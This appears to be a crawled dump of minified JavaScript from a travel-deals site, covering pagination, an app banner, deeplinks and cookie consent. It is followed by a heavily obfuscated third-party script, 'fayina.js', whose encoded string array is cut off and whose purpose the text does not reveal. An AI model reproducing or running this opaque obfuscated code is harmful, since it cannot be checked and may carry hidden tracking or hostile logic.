r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65419
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLX